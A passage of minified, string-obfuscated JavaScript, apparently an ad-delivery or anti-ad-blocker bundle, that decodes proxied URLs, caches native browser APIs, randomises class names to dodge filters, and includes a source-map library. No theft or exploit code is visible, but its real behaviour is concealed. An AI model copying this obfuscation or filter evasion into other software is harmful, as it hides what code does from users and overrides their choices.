t=k(y[e(1322)],d[e(2817)]),n=o.A[e(2935)](y[e(364)],null!=a?a:(0,c.x)());F=[g,p,d[e(2817)],t,O,n]}}return""[e(1649)](F[e(2796)]("/"))[e(1649)](function(t){const n=e;return function(t){const e=a1v;return e(2574)===t[e(474)]||e(488)===t[e(474)]||e(1738)===t[e(474)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3131)](t[e(364)])||!(e(1238)!==t[e(1322)]&&e(770)!==t[e(1322)]&&e(1277)!==t[e(1322)]&&e(3227)!==t[e(1322)]&&e(2296)!==t[e(1322)]||!t[e(474)][e(295)](e(2916))&&!t[e(474)][e(295)](e(325)))||e(1471)===t[e(1322)]&&e(906)===t[e(474)]||e(2929)===t[e(1322)]&&e(628)===t[e(474)]||e(1356)===t[e(1322)]&&e(2219)===t[e(474)]}(t)?n(2630)[n(1649)](l.A[n(2812)]()):function(t){const e=n;return e(1596)===t[e(474)]||t[e(474)][e(295)](e(1314))}(t)?n(2945)[n(1649)](Math[n(2602)](b)):""}(y))+W}function E(t){const e=r;return w[e(2389)][e(2684)](t)?w[e(2389)]:w[e(718)][e(2684)](t)?w[e(718)]:w[e(1519)][e(2684)](t)?w[e(1519)]:w[e(3014)][e(2684)](t)?w[e(3014)]:w[e(207)][e(2684)](t)?w[e(207)]:w[e(3365)][e(2684)](t)?w[e(3365)]:null}function T(t){const e=r;if(!t)throw new Error(e(651));const n=(t=q(t))[e(474)][e(2009)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(801)]<6)throw new Error(e(659)[e(1649)](t));const r=I(n[n[e(801)]-1]);a=r[e(1491)],c=r[e(749)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(801)]-2])}else if(o===f){var l;if(n[e(801)]<6)throw new Error(e(659)[e(1649)](t));const r=I(n[n[e(801)]-1]);a=r[e(1491)],s={version:e(1534),originalHostname:n[2],configIndex:0},null!==(l=r[e(749)])&&void 0!==l&&l[e(855)]&&(s[e(855)]=r[e(749)][e(855)],delete r[e(749)][e(855)]),c=r[e(749)],i=E(n[n[e(801)]-2])}else if(o===m){var u;if(n[e(801)]<6)throw new Error(e(659)[e(1649)](t));const r=I(n[n[e(801)]-1]);a=r[e(1491)],c=r[e(749)],s={version:e(1010),originalHostname:n[2],configIndex:0},null!==(u=r[e(749)])&&void 0!==u&&u[e(855)]&&(s[e(855)]=r[e(749)][e(855)],delete r[e(749)][e(855)]),c=r[e(749)],i=E(n[n[e(801)]-2])}else{if(o!==p)throw new Error(e(2077)[e(1649)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(474)][n(2009)]("/",5),i=new URL(atob(r));if(n(3179)!==i[n(3443)])return;return i[n(2838)]=t[n(2838)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1214),originalHostname:r[e(1322)],isMainFrame:!0},originalUrl:r[e(1491)][e(364)],kind:w[e(718)]};if(n[e(801)]<6)throw new Error(e(659)[e(1649)](t));const o=I(n[n[e(801)]-1]);a=o[e(1491)],c=o[e(749)],s={version:e(1214),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(801)]-2])}}if(!i)throw new Error(e(288)[e(1649)](t));if(v(t)){t[e(2564)][e(257)](e(1339));for(const[n,r]of Array[e(1792)](t[e(2564)][e(1902)]()))a[e(2564)][e(1671)](n,r)}const d=[];for(const[t,n]of a[e(2564)][e(1902)]())n===A?d[e(769)](t):d[e(769)](t+"="+n);return a[e(469)]=d[e(2796)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(364)]+t[e(2838)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const i=q(t);if(!g[e(496)]((t=>i[e(474)][e(295)]("/"[e(1649)](t,"/")))))return!1;const o=i[e(474)][e(2009)]("/"),a=o[1];if(a===h){if(o[e(801)]<6)return!1}else if(a===f){if(o[e(801)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(801)]<6)return!1}const c=null===(n=o[o[e(801)]-1])||void 0===n?void 0:n[e(2356)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(3077)==typeof window;function q(t,e){const n=r;return t instanceof URL?t:n(3267)==typeof t&&[n(2415),n(646),n(2175),n(3253),n(1564),n(1976),n(1231)][n(496)]((e=>t[n(295)](e)))?new URL(t):n(3267)==typeof t&&C?new URL(t,e):n(3267)!=typeof t||C?q(t[n(2363)]()):t[n(295)](n(1689))||t[n(295)](n(2241))?new URL(t):(N(e=e||i.A[n(926)](window)[n(2599)][n(926)][n(2526)](window[n(946)]))&&(e=T(e)[n(1491)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2020)](t)),i=n[e(2564)][e(926)](_);let s;if(i){try{s=JSON[e(1859)](i)}catch(t){}n[e(2564)][e(257)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1v;let n=0;for(let r=0,i=t[e(801)];r<i;r++)n=(n<<5)-n+t[e(1610)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>a});var i=n(787);const o=r(3077)==typeof window,s={},a={get(){const t=r;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(633)]||(s[t(633)]=c(null)),s[t(633)];{e||(e=window);const n=i.A[t(780)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(780)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(780)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2874),r(950)),CSSStyleDeclaration_getPropertyValue:d(t,r(2874),r(732)),CSSStyleDeclaration_setProperty:d(t,r(2874),r(2790)),CSSStyleSheet_insertRule:d(t,r(1056),r(2942)),CSSStyleSheet_replaceSync:d(t,r(1056),r(2267)),DocumentFragment_getElementById:d(t,r(3094),r(1382)),DocumentFragment_querySelector:d(t,r(3094),r(2292)),DocumentFragment_querySelectorAll:d(t,r(3094),r(2746)),Document_cookie:u(t,r(2806),r(1889)),Document_createElement:d(t,r(2806),r(579)),Document_getElementById:d(t,r(2806),r(1382)),document_getElementById:d(t,r(946),r(1382)),Document_getElementsByTagName:d(t,r(2806),r(1041)),Document_querySelector:d(t,r(2806),r(2292)),Document_querySelectorAll:d(t,r(2806),r(2746)),Document_getElementsByClassName:d(t,r(2806),r(2567)),Document_write:d(t,r(2806),r(3240)),Document_writeln:d(t,r(2806),r(3329)),Document_referrer:u(t,r(2806),r(2217)),Document_URL:u(t,r(2806),r(750)),DOMParser_parseFromString:d(t,r(1934),r(2477)),Element_ariaLabel:u(t,r(735),r(2722)),Element_attributes:u(t,r(735),r(1811)),Element_classList:u(t,r(735),r(1763)),Element_className:u(t,r(735),r(2812)),Element_closest:d(t,r(735),r(3265)),Element_getAttribute:d(t,r(735),r(2613)),Element_getBoundingClientRect:d(t,r(735),r(2976)),Element_getElementsByClassName:d(t,r(735),r(2567)),Element_hasAttribute:d(t,r(735),r(2305)),Element_id:u(t,r(735),"id"),Element_tagName:u(t,r(735),r(733)),Element_innerHTML:u(t,r(735),r(1196)),Element_outerHTML:u(t,r(735),r(3115)),Element_insertAdjacentElement:d(t,r(735),r(2649)),Element_insertAdjacentHTML:d(t,r(735),r(2250)),Element_querySelector:d(t,r(735),r(2292)),Element_querySelectorAll:d(t,r(735),r(2746)),Element_removeAttribute:d(t,r(735),r(2885)),Element_setAttribute:d(t,r(735),r(3408)),Element_setAttributeNS:d(t,r(735),r(1205)),Element_setHTMLUnsafe:d(t,r(735),r(1411)),Element_matches:d(t,r(735),r(1647)),Event_stopPropagation:d(t,r(356),r(420)),Event_stopImmediatePropagation:d(t,r(356),r(3214)),EventTarget_addEventListener:d(t,r(1446),r(2841)),EventTarget_removeEventListener:d(t,r(1446),r(2873)),Function_toString:d(t,r(3158),r(2363)),History_replaceState:d(t,r(2221),r(376)),HTMLAnchorElement_attributionSrc:u(t,r(2671),r(355)),HTMLAnchorElement_href:u(t,r(2671),r(364)),HTMLAnchorElement_protocol:u(t,r(2671),r(3443)),HTMLAnchorElement_hostname:u(t,r(2671),r(1322)),HTMLAnchorElement_port:u(t,r(2671),r(2384)),HTMLAnchorElement_pathname:u(t,r(2671),r(474)),HTMLAnchorElement_hash:u(t,r(2671),r(2838)),HTMLAnchorElement_host:u(t,r(2671),r(1737)),HTMLAnchorElement_origin:u(t,r(2671),r(1679)),HTMLAnchorElement_ping:u(t,r(2671),r(193)),HTMLAnchorElement_search:u(t,r(2671),r(469)),HTMLAnchorElement_target:u(t,r(2671),r(2912)),HTMLElement_dataset:u(t,r(2735),r(1236)),HTMLElement_innerText:u(t,r(2735),r(1088)),HTMLElement_title:u(t,r(2735),r(2066)),HTMLElement_style:u(t,r(2735),r(2478)),HTMLFormElement_action:u(t,r(1608),r(3195)),HTMLFormElement_target:u(t,r(1608),r(2912)),HTMLIFrameElement_contentDocument:u(t,r(2693),r(479)),HTMLIFrameElement_contentWindow:u(t,r(2693),r(3492)),HTMLIFrameElement_name:u(t,r(2693),r(1854)),HTMLIFrameElement_src:u(t,r(2693),r(1956)),HTMLIFrameElement_srcdoc:u(t,r(2693),r(2302)),HTMLImageElement_attributionSrc:u(t,r(754),r(355)),HTMLImageElement_src:u(t,r(754),r(1956)),HTMLImageElement_srcset:u(t,r(754),r(2672)),HTMLLinkElement_as:u(t,r(170),"as"),HTMLLinkElement_href:u(t,r(170),r(364)),HTMLLinkElement_rel:u(t,r(170),r(3449)),HTMLScriptElement_attributionSrc:u(t,r(1651),r(355)),HTMLScriptElement_src:u(t,r(1651),r(1956)),HTMLSourceElement_src:u(t,r(552),r(1956)),HTMLSourceElement_srcset:u(t,r(552),r(2672)),HTMLVideoElement_src:u(t,r(1887),r(1956)),HTMLVideoElement_poster:u(t,r(1887),r(912)),HTMLMediaElement_src:u(t,r(314),r(1956)),HTMLMetaElement_content:u(t,r(3186),r(237)),HTMLMetaElement_httpEquiv:u(t,r(3186),r(3159)),HTMLStyleElement_insertBefore:d(t,r(447),r(2628)),IntersectionObserverEntry_boundingClientRect:u(t,r(967),r(768)),IntersectionObserverEntry_intersectionRatio:u(t,r(967),r(1665)),IntersectionObserverEntry_intersectionRect:u(t,r(967),r(3451)),JSON_parse:d(t,r(1138),r(1859)),JSON_stringify:d(t,r(1138),r(1741)),MessageEvent_data:u(t,r(2489),r(1440)),MessageEvent_origin:u(t,r(2489),r(1679)),MessageEvent_source:u(t,r(2489),r(3107)),Navigator_sendBeacon:d(t,r(1100),r(2575)),Node_appendChild:d(t,r(3264),r(3388)),Node_insertBefore:d(t,r(3264),r(2628)),Node_textContent:u(t,r(3264),r(1855)),Node_baseURI:u(t,r(3264),r(3150)),PerformanceEntry_name:u(t,r(2012),r(1854)),PerformanceResourceTiming_transferSize:u(t,r(1180),r(2014)),PerformanceResourceTiming_encodedBodySize:u(t,r(1180),r(2099)),Range_createContextualFragment:d(t,r(1294),r(3221)),RegExp_test:d(t,r(254),r(3131)),RegExp_exec:d(t,r(254),r(1740)),Response_url:u(t,r(2978),r(2962)),SharedStorageWorklet_addModule:d(t,r(2340),r(1134)),String_matchAll:d(t,r(2393),r(2775)),String_replace:d(t,r(2393),r(1146)),Window_decodeURIComponent:d(t,r(444),r(3247)),Window_innerWidth:u(t,r(444),r(2272)),Window_fetch:d(t,r(444),r(3457)),Window_fetchLater:d(t,r(444),r(2901)),Window_frames:u(t,r(444),r(491)),Window_name:u(t,r(444),r(1854)),Window_open:d(t,r(444),r(742)),Window_postMessage:d(t,r(444),r(3418)),Window_requestAnimationFrame:d(t,r(444),r(2514)),Window_requestIdleCallback:d(t,r(444),r(2404)),Window_setImmediate:d(t,r(444),r(1248)),Window_setInterval:d(t,r(444),r(1378)),Window_setTimeout:d(t,r(444),r(1834)),Window_visualViewport:u(t,r(444),r(2924)),XMLHttpRequest_open:d(t,r(2401),r(742)),XMLHttpRequest_send:d(t,r(2401),r(3350)),XMLHttpRequest_responseURL:u(t,r(2401),r(873)),XMLHttpRequest_response:u(t,r(2401),r(1337)),XMLHttpRequest_responseText:u(t,r(2401),r(2129)),XMLHttpRequest_responseType:u(t,r(2401),r(901)),XMLHttpRequest_responseXML:u(t,r(2401),r(1978)),XMLHttpRequest_status:u(t,r(2401),r(572)),XMLHttpRequest_statusText:u(t,r(2401),r(3260)),FontFace:o?null:t[r(691)],FontFace_prototype:l(t,r(691)),Worker:o?null:t[r(2604)],Worker_prototype:l(t,r(2604))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1825)]:null===(s=t[e])||void 0===s?void 0:s[i(1825)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2119)](n.g[e][s(1825)],i);{var a;const n=s(2772)===e[s(1772)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1825)];return n?t[s(2748)][s(2119)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2772)===e[s(1772)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1825)][i]:s(2772)===e[s(1772)]()?t[i]:s(946)===e?null===(a=t[s(946)])||void 0===a?void 0:a[i]:s(1138)===e?null===(c=t[s(1138)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1825)])||void 0===l?void 0:l[i];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1398)](Math[r(3219)]()*t),elem:function(t){const e=r;return t[this[e(1588)](t[e(801)])]},num:function(t,e){const n=r;return Math[n(1398)](Math[n(3219)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2049)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(769)](n(2533)[n(2990)](this[n(2049)](0,52)));return o[n(2796)]("")},className:function(){return this[r(1472)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(129);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1v;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2233)][n(2684)](e))return o=!1,o;if([n(1038),n(3101),n(1688),n(1354),n(3400),n(1089),n(2893),n(1617),n(1480),n(3197),n(2899),n(1517),n(1658)][n(2684)](e))return o=!0,o;if(e[n(3406)](n(3228))||e[n(3406)](n(3426))||e[n(295)](n(2368))||e[n(295)](n(2980))||n(984)===e)return o=!1,o;const i=new URL(e);i[n(1737)]="0."[n(1649)](i[n(1737)]),i[n(474)]=n(1640);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2363)](),endpoint:i[n(1679)]});try{const t=await Promise[n(3363)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(674),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1v;if(/https?:\/\/\d+\./i[e(3131)](t)){const n=new URL(t);n[e(1737)]=n[e(1737)][e(2009)](".")[e(2356)](1)[e(2796)]("."),t=n[e(1679)]}return t}function l(t,e){const n=a1v;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3131)](t)?(r[n(1737)]=""[n(1649)](e,".")[n(1649)](r[n(1737)][n(2009)](".")[n(2356)](1)[n(2796)](".")),t=r[n(1679)]):(r[n(1737)]=""[n(1649)](e,".")[n(1649)](r[n(1737)]),t=r[n(1679)]),t}function u(t){const e=a1v;if(/https?:\/\/\d+\./i[e(3131)](t)){const n=new URL(t);return Number[e(2957)](n[e(1737)][e(2009)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1v;var i=n(9155),o=Object[r(1825)][r(1922)],s=r(3077)!=typeof Map;function a(){const t=r;this[t(1562)]=[],this[t(2459)]=s?new Map:Object[t(602)](null)}a[r(1977)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(801)];o<s;o++)i[n(2821)](t[o],e);return i},a[r(1825)][r(2168)]=function(){const t=r;return s?this[t(2459)][t(2168)]:Object[t(1362)](this[t(2459)])[t(801)]},a[r(1825)][r(2821)]=function(t,e){const n=r;var a=s?t:i[n(2105)](t),c=s?this[n(939)](t):o[n(1955)](this[n(2459)],a),l=this[n(1562)][n(801)];c&&!e||this[n(1562)][n(769)](t),c||(s?this[n(2459)][n(1671)](t,l):this[n(2459)][a]=l)},a[r(1825)][r(939)]=function(t){const e=r;if(s)return this[e(2459)][e(939)](t);var n=i[e(2105)](t);return o[e(1955)](this[e(2459)],n)},a[r(1825)][r(148)]=function(t){const e=r;if(s){var n=this[e(2459)][e(926)](t);if(n>=0)return n}else{var a=i[e(2105)](t);if(o[e(1955)](this[e(2459)],a))return this[e(2459)][a]}throw new Error('"'+t+e(1620))},a[r(1825)].at=function(t){const e=r;if(t>=0&&t<this[e(1562)][e(801)])return this[e(1562)][t];throw new Error(e(1039)+t)},a[r(1825)][r(409)]=function(){const t=r;return this[t(1562)][t(2356)]()},e.C=a},540:(t,e,n)=>{const r=a1v;var i=n(7476);e[r(2935)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2935)](n)}while(a>0);return s},e[r(2020)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(801)],d=0,h=0;do{if(e>=u)throw new Error(o(1719));if(-1===(a=i[o(2020)](t[o(1610)](e++))))throw new Error(o(228)+t[o(2990)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2594)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2330)]=e}},7476:(t,e)=>{const n=a1v;var r=n(1352)[n(2009)]("");e[n(2935)]=function(t){const e=n;if(0<=t&&t<r[e(801)])return r[t];throw new TypeError(e(3040)+t)},e[n(2020)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1v;var i=n(9155);function o(){const t=a1v;this[t(1562)]=[],this[t(2653)]=!0,this[t(1775)]={generatedLine:-1,generatedColumn:0}}o[r(1825)][r(2728)]=function(t,e){const n=r;this[n(1562)][n(1159)](t,e)},o[r(1825)][r(2821)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(1775)])[e(2481)],a=o[e(2481)],c=n[e(1863)],l=o[e(1863)],a>s||a==s&&l>=c||i[e(2334)](n,o)<=0?(this[e(1775)]=t,this[e(1562)][e(769)](t)):(this[e(2653)]=!1,this[e(1562)][e(769)](t))},o[r(1825)][r(409)]=function(){const t=r;return this[t(2653)]||(this[t(1562)][t(264)](i[t(2334)]),this[t(2653)]=!0),this[t(1562)]},e.P=o},241:(t,e,n)=>{const r=a1v;var i=n(540),o=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1v;t||(t={}),this[e(2369)]=o[e(1900)](t,e(1020),null),this[e(548)]=o[e(1900)](t,e(183),null),this[e(2323)]=o[e(1900)](t,e(518),!1),this[e(1246)]=o[e(1900)](t,e(524),!1),this[e(3313)]=new s,this[e(2322)]=new s,this[e(145)]=new a,this[e(1401)]=null}c[r(1825)][r(722)]=3,c[r(2958)]=function(t,e){const n=r;var i=t[n(183)],s=new c(Object[n(2931)](e||{},{file:t[n(1020)],sourceRoot:i}));return t[n(2662)]((function(t){const e=n;var r={generated:{line:t[e(2481)],column:t[e(1863)]}};null!=t[e(3107)]&&(r[e(3107)]=t[e(3107)],null!=i&&(r[e(3107)]=o[e(2827)](i,r[e(3107)])),r[e(3276)]={line:t[e(446)],column:t[e(1867)]},null!=t[e(1854)]&&(r[e(1854)]=t[e(1854)])),s[e(2862)](r)})),t[n(2997)][n(1159)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2827)](i,e)),s[r(3313)][r(939)](a)||s[r(3313)][r(2821)](a);var c=t[r(3327)](e);null!=c&&s[r(1556)](e,c)})),s},c[r(1825)][r(2862)]=function(t){const e=r;var n=o[e(1900)](t,e(2719)),i=o[e(1900)](t,e(3276),null),s=o[e(1900)](t,e(3107),null),a=o[e(1900)](t,e(1854),null);(this[e(2323)]||!1!==this[e(1198)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3313)][e(939)](s)||this[e(3313)][e(2821)](s)),null!=a&&(a=String(a),this[e(2322)][e(939)](a)||this[e(2322)][e(2821)](a)),this[e(145)][e(2821)]({generatedLine:n[e(725)],generatedColumn:n[e(1538)],originalLine:null!=i&&i[e(725)],originalColumn:null!=i&&i[e(1538)],source:s,name:a}))},c[r(1825)][r(1556)]=function(t,e){const n=r;var i=t;null!=this[n(548)]&&(i=o[n(2827)](this[n(548)],i)),null!=e?(this[n(1401)]||(this[n(1401)]=Object[n(602)](null)),this[n(1401)][o[n(2105)](i)]=e):this[n(1401)]&&(delete this[n(1401)][o[n(2105)](i)],0===Object[n(1545)](this[n(1401)])[n(801)]&&(this[n(1401)]=null))},c[r(1825)][r(1443)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1020)])throw new Error(i(3335));a=t[i(1020)]}var c=this[i(548)];null!=c&&(a=o[i(2827)](c,a));var l=new s,u=new s;this[i(145)][i(2728)]((function(e){const r=i;if(e[r(3107)]===a&&null!=e[r(446)]){var s=t[r(2351)]({line:e[r(446)],column:e[r(1867)]});null!=s[r(3107)]&&(e[r(3107)]=s[r(3107)],null!=n&&(e[r(3107)]=o[r(2796)](n,e[r(3107)])),null!=c&&(e[r(3107)]=o[r(2827)](c,e[r(3107)])),e[r(446)]=s[r(725)],e[r(1867)]=s[r(1538)],null!=s[r(1854)]&&(e[r(1854)]=s[r(1854)]))}var d=e[r(3107)];null==d||l[r(939)](d)||l[r(2821)](d);var h=e[r(1854)];null==h||u[r(939)](h)||u[r(2821)](h)}),this),this[i(3313)]=l,this[i(2322)]=u,t[i(2997)][i(1159)]((function(e){const r=i;var s=t[r(3327)](e);null!=s&&(null!=n&&(e=o[r(2796)](n,e)),null!=c&&(e=o[r(2827)](c,e)),this[r(1556)](e,s))}),this)},c[r(1825)][r(1198)]=function(t,e,n,i){const o=r;if(e&&o(1037)!=typeof e[o(725)]&&o(1037)!=typeof e[o(1538)]){var s=o(3067);if(this[o(1246)])return o(3077)!=typeof console&&console[o(844)]&&console[o(844)](s),!1;throw new Error(s)}if((!(t&&o(725)in t&&o(1538)in t&&t[o(725)]>0&&t[o(1538)]>=0)||e||n||i)&&!(t&&o(725)in t&&o(1538)in t&&e&&o(725)in e&&o(1538)in e&&t[o(725)]>0&&t[o(1538)]>=0&&e[o(725)]>0&&e[o(1538)]>=0&&n)){if(s=o(1479)+JSON[o(1741)]({generated:t,source:n,original:e,name:i}),this[o(1246)])return o(3077)!=typeof console&&console[o(844)]&&console[o(844)](s),!1;throw new Error(s)}},c[r(1825)][r(3399)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(145)][t(409)](),g=0,b=p[t(801)];g<b;g++){if(e="",(n=p[g])[t(2481)]!==l)for(c=0;n[t(2481)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2334)](n,p[g-1]))continue;e+=","}e+=i[t(2935)](n[t(1863)]-c),c=n[t(1863)],null!=n[t(3107)]&&(a=this[t(3313)][t(148)](n[t(3107)]),e+=i[t(2935)](a-f),f=a,e+=i[t(2935)](n[t(446)]-1-d),d=n[t(446)]-1,e+=i[t(2935)](n[t(1867)]-u),u=n[t(1867)],null!=n[t(1854)]&&(s=this[t(2322)][t(148)](n[t(1854)]),e+=i[t(2935)](s-h),h=s)),m+=e}return m},c[r(1825)][r(2128)]=function(t,e){const n=r;return t[n(453)]((function(t){const r=n;if(!this[r(1401)])return null;null!=e&&(t=o[r(2827)](e,t));var i=o[r(2105)](t);return Object[r(1825)][r(1922)][r(1955)](this[r(1401)],i)?this[r(1401)][i]:null}),this)},c[r(1825)][r(2882)]=function(){const t=r;var e={version:this[t(722)],sources:this[t(3313)][t(409)](),names:this[t(2322)][t(409)](),mappings:this[t(3399)]()};return null!=this[t(2369)]&&(e[t(1020)]=this[t(2369)]),null!=this[t(548)]&&(e[t(183)]=this[t(548)]),this[t(1401)]&&(e[t(2164)]=this[t(2128)](e[t(2997)],e[t(183)])),e},c[r(1825)][r(2363)]=function(){const t=r;return JSON[t(1741)](this[t(2882)]())},e.x=c},9155:(t,e)=>{const n=a1v;e[n(1900)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(801)])return r;throw new Error('"'+e+i(3292))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2349)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2891)]&&(r+=t[e(2891)]+":"),r+="//",t[e(1439)]&&(r+=t[e(1439)]+"@"),t[e(1737)]&&(r+=t[e(1737)]),t[e(2384)]&&(r+=":"+t[e(2384)]),t[e(1824)]&&(r+=t[e(1824)]),r}e[n(1963)]=o,e[n(457)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1824)])return t;i=a[r(1824)]}for(var c=e[r(911)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(148)]("/",u))){l[r(769)](i[r(2356)](u));break}for(l[r(769)](i[r(2356)](u,d));d<i[r(801)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(801)]-1;d>=0;d--)"."===(h=l[d])?l[r(2152)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2152)](d+1,f),f=0):(l[r(2152)](d,2),f--));return""===(i=l[r(2796)]("/"))&&(i=c?"/":"."),a?(a[r(1824)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(801)];r++)if(c[r][e(1675)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(313)]}var o=a(t);return c[e(2102)]({input:t,result:o}),c[e(801)]>32&&c[e(3244)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1824)]||"/"),a&&!a[r(2891)])return c&&(a[r(2891)]=c[r(2891)]),s(a);if(a||e[r(2349)](i))return e;if(c&&!c[r(1737)]&&!c[r(1824)])return c[r(1737)]=e,s(c);var u="/"===e[r(2990)](0)?e:l(t[r(1146)](/\/+$/,"")+"/"+e);return c?(c[r(1824)]=u,s(c)):u}e[n(865)]=l,e[n(2796)]=u,e[n(911)]=function(t){const e=n;return"/"===t[e(2990)](0)||r[e(3131)](t)},e[n(2827)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1146)](/\/$/,"");for(var i=0;0!==e[r(148)](t+"/");){var o=t[r(671)]("/");if(o<0)return e;if((t=t[r(2356)](0,o))[r(2349)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2796)](r(1987))+e[r(1008)](t[r(801)]+1)};var d=!(n(1913)in Object[n(602)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(801)];if(r<9)return!1;if(95!==t[e(1610)](r-1)||95!==t[e(1610)](r-2)||111!==t[e(1610)](r-3)||116!==t[e(1610)](r-4)||111!==t[e(1610)](r-5)||114!==t[e(1610)](r-6)||112!==t[e(1610)](r-7)||95!==t[e(1610)](r-8)||95!==t[e(1610)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1610)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2105)]=d?h:function(t){return f(t)?"$"+t:t},e[n(829)]=d?h:function(t){const e=n;return f(t)?t[e(2356)](1):t},e[n(2408)]=function(t,e,r){const i=n;var o=m(t[i(3107)],e[i(3107)]);return 0!==o||0!=(o=t[i(446)]-e[i(446)])||0!=(o=t[i(1867)]-e[i(1867)])||r||0!=(o=t[i(1863)]-e[i(1863)])||0!=(o=t[i(2481)]-e[i(2481)])?o:m(t[i(1854)],e[i(1854)])},e[n(2543)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(446)]-e[i(446)])||0!=(o=t[i(1867)]-e[i(1867)])||r||0!=(o=t[i(1863)]-e[i(1863)])||0!=(o=t[i(2481)]-e[i(2481)])?o:m(t[i(1854)],e[i(1854)])},e[n(1951)]=function(t,e,r){const i=n;var o=t[i(2481)]-e[i(2481)];return 0!==o||0!=(o=t[i(1863)]-e[i(1863)])||r||0!==(o=m(t[i(3107)],e[i(3107)]))||0!=(o=t[i(446)]-e[i(446)])||0!=(o=t[i(1867)]-e[i(1867)])?o:m(t[i(1854)],e[i(1854)])},e[n(1426)]=function(t,e,r){const i=n;var o=t[i(1863)]-e[i(1863)];return 0!==o||r||0!==(o=m(t[i(3107)],e[i(3107)]))||0!=(o=t[i(446)]-e[i(446)])||0!=(o=t[i(1867)]-e[i(1867)])?o:m(t[i(1854)],e[i(1854)])},e[n(2334)]=function(t,e){const r=n;var i=t[r(2481)]-e[r(2481)];return 0!==i||0!=(i=t[r(1863)]-e[r(1863)])||0!==(i=m(t[r(3107)],e[r(3107)]))||0!=(i=t[r(446)]-e[r(446)])||0!=(i=t[r(1867)]-e[r(1867)])?i:m(t[r(1854)],e[r(1854)])},e[n(1455)]=function(t){const e=n;return JSON[e(1859)](t[e(1146)](/^\)]}'[^\n]*\n/,""))},e[n(1731)]=function(t,e,r){const 